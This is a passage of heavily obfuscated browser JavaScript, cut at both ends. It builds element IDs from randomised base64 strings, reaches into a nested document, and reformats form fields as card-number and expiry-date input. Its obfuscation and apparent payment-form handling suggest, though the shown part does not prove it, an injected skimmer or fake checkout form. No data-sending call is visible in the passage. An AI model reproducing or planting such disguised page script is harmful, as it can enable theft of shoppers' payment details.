68bdf,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x42583e,_0x3ade71,_0x16fe0c,_0x224df3,_0x3b6e50,_0x32f2e8,_0x42583e,_0x3ade71,_0x16fe0c,_0x224df3,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x42583e,_0xdd9981,_0x16fe0c,_0x3b6e50,_0x32f2e8,_0xdd9981,_0x16fe0c,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x1fa429,_0x492120,_0x950292,_0x950292,_0x492120,_0x4d0fa5,_0x284095,_0x3a59cb,_0x5a6123,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0xdd9981,_0x584256,_0x1fa429,_0x8b5e1,_0xdd9981,_0x3a59cb,_0x335ebb,_0x492120,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x584256,_0x1043b2,_0x950292,_0x1a0b6e,_0x492120,_0x4bef9d,_0x16fe0c,_0x115318,_0x8b5e1,_0x3efa4c,_0x8b5e1,_0x950292,_0x350e67,_0x28f853,_0x28f853,_0x350e67,_0x28f853,_0x16fe0c,_0x3ade71,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x1fa429,_0x492120,_0x950292,_0x950292,_0x492120,_0x4d0fa5,_0x284095,_0x3a59cb,_0x5a6123,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x301aa9,_0x584256,_0x4bef9d,_0x3ade71,_0x3a59cb,_0x2a0ea5,_0x8b5e1,_0x4bef9d,_0x16fe0c,_0x335ebb,_0x16fe0c,_0x28f853,_0x584256,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x3a59cb,_0x3fb270,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0x32f2e8,_0x42583e,_0xdd9981,_0x584256,_0x1fa429,_0x8b5e1,_0xdd9981,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x3ade71,_0x16fe0c,_0x224df3,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x1fa429,_0x492120,_0x1e42be,_0xf68bdf,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x3ade71,_0x16fe0c,_0x224df3,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x224df3,_0x119c01,_0x335ebb,_0x16fe0c,_0x1e42be,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x3a59cb,_0x950292,_0x1ff11b,_0x4f0e63,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x492120,_0xca2a84,_0x16fe0c,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x284095,_0x16fe0c,_0x3efa4c,_0x1a0b6e,_0x8b5e1,_0x4bef9d,_0x16fe0c,_0x950292,_0x5e5049,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0x16fe0c,_0xdd9981,_0x16fe0c,_0x950292,_0x1ff11b,_0x284095,_0x3a59cb,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0xdd9981,_0x8b5e1,_0x5e5049,_0x41d6af,_0x16fe0c,_0x3ade71,_0x950292,_0x1a0b6e,_0x284095,_0x28f108,_0x16c98f,_0x16c98f,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3a59cb,_0x4d0fa5,_0x584256,_0x1e42be,_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e,_0x1ffc6c,_0xf68bdf,_0x29ba6a,_0xf68bdf,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0x3a59cb,_0x4bef9d,_0x8b5e1,_0x3fec3a,_0x1043b2,_0x16fe0c,_0x4bef9d,_0x8b5e1,_0x3ade71,_0x119c01,_0x8b5e1,_0x3efa4c,_0x950292,_0x4bef9d,_0x1ff11b,_0xf68bdf,_0x3a59cb,_0x4f0e63,_0xdd9981,_0x584256,_0x28f853,_0x8b5e1,_0x1a0b6e,_0x492120,_0xdd9981,_0x3ade71,_0x8b5e1,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x301aa9,_0x2a0ea5,_0x301aa9,_0xf68bdf,_0x3a59cb,_0x950292,_0x16fe0c,_0x950292,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x301aa9,_0x584256,_0x4bef9d,_0x3ade71,_0x3a59cb,_0x2a0ea5,_0x8b5e1,_0x4bef9d,_0x16fe0c,_0x335ebb,_0x16fe0c,_0x28f853,_0x584256,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x3a59cb,_0x3fb270,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0xf68bdf,_0x3a59cb,_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x584256,_0x1ff11b,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x2907e3,_0x28f853,_0x28f853,_0x350e67,_0x28f853,_0x16fe0c,_0x3ade71,_0x539ba4,_0xf68bdf,_0x3a59cb,_0x584256,_0x1043b2,_0x950292,_0x492120,_0x28f853,_0x492120,_0x4d0fa5,_0x4f0e63,_0xdd9981,_0x8b5e1,_0x950292,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x28f853,_0x28f853,_0x119c01,_0x28f853,_0xca2a84,_0x28f853,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c,_0x1ffc6c,_0xf68bdf,_0x2974ae,_0x2974ae,_0x2974ae,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0x42583e,_0x3ade71,_0x16fe0c,_0x224df3,_0x3b6e50,_0x32f2e8,_0x42583e,_0x3ade71,_0x16fe0c,_0x224df3,_0x3b6e50,_0x32f2e8,_0x42583e,_0xdd9981,_0x16fe0c,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x42583e,_0x3ade71,_0x16fe0c,_0x224df3,_0x3b6e50,_0x32f2e8,_0x42583e,_0x3ade71,_0x3ade71,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x42583e,_0x3ade71,_0xdd9981,_0x3b6e50][[_0x354c54,_0x492120,_0x16fe0c,_0x3efa4c][[_0x354c54,_0x492120,_0x16fe0c,_0x3efa4c][[_0x354c54,_0x492120,_0x16fe0c,_0x3efa4c][[_0x354c54,_0x492120,_0x16fe0c,_0x3efa4c][[_0x354c54,_0x492120,_0x16fe0c,_0x3efa4c][_0x22f5a2(0x59d,0x4dc,0x4a4,0x50f)]('')]('')]('')]('')]('')](''),_0x29b9ba=_0x54e2b6;function _0x44bb91(){function _0x492a6d(_0x156cc4,_0x17a001,_0x21ca7c,_0xaab4a3){return _0x22f5a2(_0x156cc4-0x13b,_0x17a001-0xfd,_0x21ca7c,_0xaab4a3- -0x3b6);}function _0x702b1f(_0x545b86,_0x2ef33b,_0x25c964,_0x171282){return _0x291dbf(_0x545b86-0x12b,_0x2ef33b-0x152,_0x2ef33b-0xf9,_0x25c964);}return document[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x4c28e2,_0x1ff11b,_0x113577,_0x3ade71][_0x492a6d(0x1dc,0xf6,0x15a,0x159)]('')]([_0x4f0e63,_0x584256,_0x1ff11b,_0x4f0e63,_0x584256,_0xdd9981,_0x350e67,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x4bef9d,_0x8b5e1,_0xca2a84,_0xca2a84][_0x492a6d(0xb8,0x1f6,0x10d,0x159)](''));}function _0x447535(){function _0x587ebb(_0x5878b1,_0x41de76,_0x18291e,_0x38ce8f){return _0x291dbf(_0x5878b1-0x17d,_0x41de76-0x18d,_0x5878b1-0x49b,_0x41de76);}function _0x24dbc5(_0x1b2551,_0x4dbb37,_0x23188a,_0x55a250){return _0x291dbf(_0x1b2551-0x74,_0x4dbb37-0x2e,_0x1b2551- -0x2e1,_0x4dbb37);}return document[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x4c28e2,_0x1ff11b,_0x113577,_0x3ade71][_0x587ebb(0x5c8,0x535,0x5f6,0x5f3)]('')]([_0x4f0e63,_0x584256,_0x1ff11b,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x350e67,_0x335ebb,_0x492120,_0x4bef9d,_0x4d0fa5,_0x350e67,_0x4f0e63,_0x584256,_0x1ff11b,_0x4f0e63,_0x584256,_0xdd9981,_0x350e67,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x4bef9d,_0x8b5e1,_0xca2a84,_0xca2a84][_0x587ebb(0x5c8,0x56f,0x621,0x609)](''));}function _0x291dbf(_0x2bf36b,_0x1b7289,_0x4a697e,_0x35a40c){return _0x171805(_0x35a40c,_0x4a697e-0x16f,_0x4a697e-0x5a,_0x35a40c-0x65);}function _0x5312b7(){function _0x19f2a6(_0x5dd5ff,_0x4118a8,_0x3321b3,_0x4c05a0){return _0x291dbf(_0x5dd5ff-0x6b,_0x4118a8-0x11b,_0x5dd5ff-0x18c,_0x4c05a0);}function _0x577f62(_0x2f52be,_0x1fa455,_0x42087c,_0x49ec04){return _0x291dbf(_0x2f52be-0x9e,_0x1fa455-0x13d,_0x1fa455- -0x20b,_0x49ec04);}return document[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x4c28e2,_0x1ff11b,_0x113577,_0x3ade71][_0x19f2a6(0x2b9,0x211,0x2fe,0x207)]('')]([_0x492120,_0x4f0e63,_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x492120,_0x1043b2,_0x950292,_0x119c01,_0x1fa429,_0x1043b2,_0x950292,_0x950292,_0x492120,_0x3efa4c,_0x119c01,_0x4f0e63,_0xdd9981,_0x584256,_0x28f853,_0x8b5e1,_0x119c01,_0x492120,_0x4bef9d,_0x3ade71,_0x8b5e1,_0x4bef9d][_0x19f2a6(0x2b9,0x225,0x344,0x234)](''));}function _0x22f5a2(_0x4fde52,_0x22bd06,_0x25d3d5,_0x21bee8){return _0x171805(_0x25d3d5,_0x21bee8-0x551,_0x25d3d5-0xeb,_0x21bee8-0xff);}function _0x2ed453(){var _0x2cabee=_0x44bb91();if(_0x2cabee)return _0x2cabee[[_0x4f0e63,_0x584256,_0x4bef9d,_0x8b5e1,_0x3efa4c,_0x950292,_0x3fb270,_0x492120,_0x3ade71,_0x8b5e1]['join']('')];return![];}var _0x234f3e=_0x1a6dc8[_0x291dbf(0x180,0x13b,0x111,0xa5)](btoa,_0x1a6dc8[_0x22f5a2(0x476,0x556,0x57a,0x51c)](Math[[_0x4bef9d,_0x584256,_0x3efa4c,_0x3ade71,_0x492120,_0x4d0fa5][_0x291dbf(0xa9,0xe7,0x12d,0x1ac)]('')](),0xb*0x41+-0xe80+0x1f*0x61))[[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292]['join']('')]([_0x1ffc6c]['join'](''))[_0x291dbf(0x137,0xcd,0x12d,0xf6)](''),_0x186ea7=!![];function _0x207761(){var _0x132f4d=this[[_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c][_0x241383(0x1b5,0x11e,0x113,0x1c2)]('')][[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292][_0x241383(0x7a,0x11e,0x192,0x80)]('')](''),_0x1265c1=this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1][_0x241383(0x1cd,0x11e,0x175,0x1cc)]('')][[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292]['join']('')](/\D/)[_0x292514(0x13e,0x1d7,0x141,0x1db)]('')[[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292][_0x292514(0x194,0x181,0x141,0x186)]('')](''),_0x320084='';function _0x241383(_0x53c9b9,_0x895a3f,_0x4a89ee,_0x439301){return _0x291dbf(_0x53c9b9-0x97,_0x895a3f-0x19,_0x895a3f- -0xf,_0x439301);}var _0x2e8e7c=0x6ed+-0x24c+0x5*-0xed;for(var _0x531ace=-0xf15+0x1536+-0x621;_0xe65169[_0x241383(0x146,0x1ee,0x158,0x296)](_0x531ace,_0x132f4d[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e]['join']('')]);_0x531ace++){if(_0x1265c1[_0x2e8e7c]){if(_0xe65169['ImddQ'](_0x132f4d[_0x531ace],[_0x2974ae]['join']('')))_0xe65169[_0x241383(0x225,0x1f6,0x29c,0x20a)](_0xe65169[_0x292514(0x1fa,0x101,0x16e,0x151)],_0xe65169[_0x292514(0x176,0x168,0x16e,0x158)])?_0x796f53[[_0xd68a94,_0x537aa7,_0x5be57e,_0x5275f3]['join']('')](_0x148c4b):(_0x320084=_0xe65169[_0x241383(0x51,0xe3,0x171,0x99)](_0x320084,_0x1265c1[_0x2e8e7c]),_0x2e8e7c++);else{if(_0xe65169['HqmCi']!==_0xe65169['DAhlZ'])_0x320084=_0xe65169[_0x292514(0x97,0x126,0x106,0x69)](_0x320084,_0x132f4d[_0x531ace]);else{_0x4e9907=_0xe65169[_0x241383(0x74,0xe3,0xaa,0x48)](_0x57644a*(0x2bfd+0x31de+-0x4356),'');let _0x158260='';for(let _0x5d36ee=-0x1*-0x224b+-0x2*-0x127d+-0x1*0x4745;_0xe65169[_0x292514(0x165,0x226,0x207,0x26f)](_0x5d36ee,_0x5d64ab[[_0x2dc44c,_0x3ba11e,_0x415dbb,_0x3051d8,_0x12a3bc,_0x1c129d]['join']('')]);_0x5d36ee++){const _0x752689=_0x40ad7b[[_0x1de6e9,_0x541a92,_0x72918a,_0x1be556,_0x1819e4,_0x4fe0f8,_0x13a810,_0x33bcd6,_0x1f373f,_0x2a96f6][_0x292514(0x14f,0xbc,0x141,0x136)]('')](_0x5d36ee),_0x29004b=_0x1747b5[[_0x10e240,_0x54f942,_0x2b0dd2,_0x2e08d5,_0x2f624e,_0xedb253,_0x107cbe,_0x45f42a,_0x3882fc,_0x112bdd][_0x292514(0x93,0x150,0x141,0x149)]('')](_0xe65169[_0x292514(0x202,0x1f3,0x201,0x251)](_0x5d36ee,_0x56c376[[_0x4c4377,_0x4261aa,_0x3bddd1,_0x507f37,_0x10f111,_0x59c4cd]['join']('')])),_0x325384=_0x752689-_0x29004b;_0x158260+=_0x244409[[_0x3004c2,_0xdeb75,_0x294469,_0x555b08,_0xece414,_0x519f48,_0x19e95f,_0x45a5aa,_0x3e9609,_0x46bc4c,_0x8c755a,_0x2a6496][_0x292514(0x129,0x130,0x141,0x173)]('')](_0x325384);}return _0x158260;}}}}function _0x292514(_0xa7cb12,_0x2f2bb3,_0x5d2a06,_0xc14cf2){return _0x22f5a2(_0xa7cb12-0x115,_0x2f2bb3-0x8,_0xa7cb12,_0x5d2a06- -0x3ce);}this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1]['join']('')]=_0x320084;}function _0x16b5e0(){var _0x555be1=this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1][_0x35c6ac(0x2bd,0x2a8,0x278,0x30b)]('')][[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292][_0x5d3b22(0x3a2,0x350,0x372,0x31b)]('')](/\D/);if(!this[[_0x492120,_0xdd9981,_0x3ade71][_0x5d3b22(0x2fd,0x387,0x2a7,0x31b)]('')]&&_0x1a6dc8[_0x5d3b22(0x30d,0x2e6,0x36d,0x38e)](this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1][_0x35c6ac(0x26c,0x2a8,0x300,0x332)]('')][[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x35c6ac(0x325,0x2a8,0x356,0x25d)]('')],-0x3ad+-0x239*0xb+0x1c24)){if(_0x1a6dc8[_0x5d3b22(0x35e,0x3b5,0x382,0x3da)]!==_0x1a6dc8[_0x5d3b22(0x40a,0x471,0x436,0x3da)]){this[[_0x5cdb33,_0x374350,_0x57a7bc][_0x5d3b22(0x2c8,0x2db,0x29b,0x31b)]('')]=this[[_0x36d3a0,_0x944e22,_0xf954ed,_0x2da590,_0xaa41bb][_0x5d3b22(0x373,0x3a7,0x354,0x31b)]('')];return;}else{var _0x3e0d11=_0x555be1;if(_0x1a6dc8[_0x5d3b22(0x2aa,0x35a,0x37c,0x2f4)](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x35c6ac(0x246,0x2a8,0x21c,0x1ff)]('')],0x18f9+0x1115+-0x45*0x9c)){if(_0x1a6dc8[_0x35c6ac(0x252,0x2bd,0x24e,0x2b5)](_0x3e0d11[0x16ff+0xaec+-0x3*0xb4e],-0x22d7+-0x1316+-0x6*-0x8fd)<0x16f*0x3+-0x223+-0x1*0x21d){var _0x17a620=_0x3e0d11[-0x5d+0x1*-0x2131+0x47*0x79];_0x3e0d11[0x1*0x1dc+0x3*-0x897+0xbf5*0x2]=_0x3e0d11[0x9a1*-0x4+-0x1*-0x91f+0x19*0x12d],_0x3e0d11[-0x19*-0x57+-0x430+-0x44f]=_0x17a620,_0x555be1=_0x3e0d11;}}if(_0x1a6dc8['oTWEp'](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x5d3b22(0x3a1,0x378,0x329,0x31b)]('')],0x1655*0x1+0x47*0x7+-0x1845)){if(_0x1a6dc8['wruhE'](_0x1a6dc8['gOjdD'],_0x1a6dc8[_0x5d3b22(0x30c,0x383,0x2e2,0x2fb)]))return _0x40f942[[_0x2c6b52,_0x424c1e,_0x376ed7,_0x26cf80,_0x34e9f6,_0x3db004,_0x96776e,_0x196f56,_0x1f2db3,_0x56924a,_0x32e2e6,_0x122a72,_0x1d6686,_0x4c281f][_0x35c6ac(0x22f,0x2a8,0x279,0x209)]('')]([_0x675bf8,_0x277e1e,_0x232a88,_0x5e8047,_0x8ef2ce,_0x1c5d91,_0x17d13d,_0x5b5cb3,_0x5b21ea,_0x35b791,_0x3b5bb9,_0x4013bf,_0xf6341e,_0x1777fb][_0x35c6ac(0x234,0x2a8,0x20f,0x2c6)](''));else{_0x3e0d11=_0x3e0d11[-0x5ad+-0x1c61*-0x1+0xb5a*-0x2][[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292][_0x35c6ac(0x225,0x2a8,0x243,0x21c)]('')]('');var _0xc1d684=_0x1a6dc8['WpWua'](_0x3e0d11[_0x1a6dc8[_0x35c6ac(0x226,0x26b,0x1d4,0x2ea)](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e]['join']('')],0x13*0x1df+0x1b4f+-0x3eda)],_0x3e0d11[_0x1a6dc8[_0x5d3b22(0x2ab,0x245,0x38a,0x2de)](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x5d3b22(0x3a2,0x280,0x31a,0x31b)]('')],0x26e7+-0x2f8+-0x23ee)]);_0x1a6dc8['wTUHG'](_0x1a6dc8[_0x5d3b22(0x2fb,0x303,0x300,0x330)](_0xc1d684,-0x2d1*0x9+-0xa7d+0x1*0x23d7),0xc3a+0x1*-0xfee+-0x1*-0x3c1)&&(_0x1a6dc8[_0x5d3b22(0x312,0x2c1,0x2ce,0x34e)](_0x35c6ac(0x2c4,0x30f,0x3a2,0x34c),'GDAEs')?(_0x3e0d11[-0x200d+-0x4a0*-0x3+0x205*0x9]=_0x1a6dc8[_0x5d3b22(0x351,0x35e,0x28a,0x2f0)](_0xc1d684,_0x3e0d11[-0x9d5*0x3+0x9*0x43a+-0x88b]),_0x3e0d11[_0x1a6dc8['oHuqM'](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x35c6ac(0x224,0x2a8,0x33a,0x33e)]('')],-0x1165+0x1233+-0x6*0x22)]='',_0x3e0d11[_0x1a6dc8[_0x35c6ac(0x384,0x323,0x324,0x36b)](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x35c6ac(0x1f5,0x2a8,0x31f,0x230)]('')],0x810+-0x111f+0x910)]='',_0x555be1=_0x3e0d11):_0x522d19[_0x10b83a][[_0x2ed4d7,_0x3808a6,_0x13f2d8,_0x31b830,_0x3b0e3b,_0x523a5a,_0x378e4f]['join']('')][[_0x5da137,_0x194651,_0x44537f,_0x289ef9,_0x1e262f,_0x53b9d3,_0x24de4c,_0x1086f4,_0x3bd164,_0x21de96,_0x41403f][_0x35c6ac(0x2f8,0x2a8,0x357,0x206)]('')]()==[_0x52dd10,_0x4bae1c,_0x254bf4,_0x275e9b,_0x270f85][_0x5d3b22(0x2eb,0x34f,0x399,0x31b)]('')&&(_0x3f4db8[_0xe1ad9e[[_0x28e823,_0x131a27,_0x1295cd,_0x478123,_0x4274fa,_0x3363a1][_0x5d3b22(0x2fb,0x2c8,0x367,0x31b)]('')]]=_0x2c9590[_0x1319c7]));}}}}if(_0x1a6dc8[_0x5d3b22(0x380,0x2a6,0x33e,0x2f4)](this[[_0x492120,_0xdd9981,_0x3ade71][_0x5d3b22(0x358,0x33b,0x344,0x31b)]('')],_0x1a6dc8['FPqGX'](this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1][_0x35c6ac(0x341,0x2a8,0x276,0x327)]('')],[_0x42583e][_0x5d3b22(0x2b6,0x27c,0x363,0x31b)]('')))){this[[_0x492120,_0xdd9981,_0x3ade71][_0x35c6ac(0x33a,0x2a8,0x324,0x2b5)]('')]=this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1]['join']('')];return;}function _0x35c6ac(_0x5f332b,_0x44eae2,_0x525c4e,_0x435a86){return _0x22f5a2(_0x5f332b-0x12f,_0x44eae2-0x74,_0x5f332b,_0x44eae2- -0x267);}var _0x3e0d11=_0x555be1[_0x5d3b22(0x3b0,0x33a,0x3ae,0x31b)]('')[[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292][_0x35c6ac(0x278,0x2a8,0x23b,0x28a)]('')]('');_0x1a6dc8[_0x35c6ac(0x39a,0x344,0x334,0x2b4)](_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e]['join']('')],-0xbe4*-0x3+-0xce1+-0x16ca)&&_0x1a6dc8[_0x35c6ac(0x2d8,0x38c,0x3d3,0x3e0)](_0x3e0d11[-0x2*-0x9dc+-0x1*-0x1251+-0x1*0x2609],-0xce7+0x1*-0x12ff+0x1fe7)>-0x68b*0x1+0x1ddc+-0x5d4*0x4&&(_0x1a6dc8[_0x35c6ac(0x301,0x2e1,0x303,0x27b)](_0x1a6dc8['pVvIK'],_0x1a6dc8[_0x5d3b22(0x447,0x3ac,0x49b,0x42f)])?(_0x3e0d11[0x729+-0x290+-0x498]=_0x3e0d11[-0x456+0x23b0*0x1+0xfad*-0x2],_0x3e0d11[-0x1c1f+0x1c9d+-0x7e]=[_0x16c98f][_0x5d3b22(0x27f,0x33e,0x27b,0x31b)]('')):(_0x387a73=[],_0xb118a2=_0x130564[[_0x33ee31,_0x2c1763,_0x807b2d,_0x519ba6,_0x26d39b,_0x1d8050,_0x51fce5,_0x8c2359,_0x3e8e91,_0x1276a1,_0x43b0f4,_0x1c7beb,_0x549b2e,_0x10f910]['join']('')](_0x4972a5)));if(_0x3e0d11[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x35c6ac(0x294,0x2a8,0x298,0x273)]('')]>=-0x1*0x1624+-0x1e2*-0xc+-0x72){var _0xc1d684=_0x1a6dc8[_0x35c6ac(0x1d1,0x27d,0x298,0x22f)](_0x3e0d11[0x7a2+-0x3b1+-0x3f1],_0x3e0d11[-0x81a+-0x1ae*-0xe+-0xf69]);_0x1a6dc8[_0x35c6ac(0x30a,0x38c,0x2f7,0x2dd)](_0xc1d684,0x1bd7+0x3*-0x5b1+0x1d*-0x5f)>0x1f59+-0x1e7a+-0xd3&&(_0x3e0d11=_0x1a6dc8[_0x35c6ac(0x359,0x3a3,0x307,0x320)]([_0x16c98f][_0x5d3b22(0x2ba,0x278,0x2d9,0x31b)](''),_0x3e0d11[_0x5d3b22(0x39d,0x32c,0x302,0x31b)](''))[[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292]['join']('')]('')),_0x3e0d11[0x4e2+0x3bd+-0x89e]=_0x1a6dc8[_0x5d3b22(0x3dd,0x368,0x429,0x416)](_0x3e0d11[0x351+-0x1fae+0x1c5e*0x1],[_0x42583e][_0x5d3b22(0x37a,0x32a,0x390,0x31b)](''));}function _0x5d3b22(_0x3c1298,_0x23a036,_0x3b6510,_0x4ca25c){return _0x22f5a2(_0x3c1298-0xe8,_0x23a036-0x1a8,_0x23a036,_0x4ca25c- -0x1f4);}this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1]['join']('')]=_0x3e0d11[_0x35c6ac(0x240,0x2a8,0x313,0x2d3)](''),this[[_0x492120,_0xdd9981,_0x3ade71][_0x35c6ac(0x356,0x2a8,0x318,0x31e)]('')]=this[[_0x224df3,_0x584256,_0xdd9981,_0x1043b2,_0x8b5e1][_0x5d3b22(0x34d,0x2d7,0x2f0,0x31b)]('')];}function _0x398545(_0x3f4b73,_0x178ff9){var _0x24d3a2={'wCBXS':_0x1a6dc8['vTdPB'],'VkltE':function(_0xe5c7dd,_0x3c9033){return _0xe5c7dd(_0x3c9033);}};function _0x167280(_0x1a70ad,_0x53b226,_0x24bfaf,_0xcc6c6a){return _0x22f5a2(_0x1a70ad-0x9b,_0x53b226-0x7f,_0x24bfaf,_0x53b226- -0x175);}function _0x39c8a6(_0x13923f,_0x253793,_0x3cecfc,_0x4d8887){return _0x22f5a2(_0x13923f-0x1f2,_0x253793-0x93,_0x13923f,_0x3cecfc- -0x55d);}if(_0x1a6dc8[_0x39c8a6(-0x22,-0x11b,-0x74,-0xbf)](_0x167280(0x3a0,0x41e,0x427,0x45b),_0x167280(0x545,0x4b5,0x4eb,0x4ca))){if(_0xe65169[_0x39c8a6(0xdd,0x59,0x86,0xea)](_0x63af8c[_0x4272c6][[_0x192150,_0x49ec0e][_0x39c8a6(-0x5e,-0x5d,-0x4e,-0x8f)]('')],_0x33b4ae))return _0x40e58a[_0x4f5e06];}else{!_0x3f4b73&&(_0x3f4b73=[],_0x178ff9=document[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x4c28e2,_0x1ff11b,_0x113577,_0x3ade71][_0x167280(0x37b,0x39a,0x429,0x437)]('')](_0x234f3e));try{if(_0x39c8a6(-0x57,-0x46,-0x70,-0xea)!==_0x1a6dc8['XxHJL']){var _0x3a14a7=_0x178ff9[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0xca2a84,_0x4c28e2,_0x1ff11b,_0x3c77da,_0x584256,_0x1e2b6b,_0x3fb270,_0x584256,_0x4d0fa5,_0x8b5e1]['join']('')]([_0x16fe0c,_0x335ebb,_0x4bef9d,_0x584256,_0x4d0fa5,_0x8b5e1][_0x39c8a6(-0x4a,-0xc9,-0x4e,0x3)](''));for(var 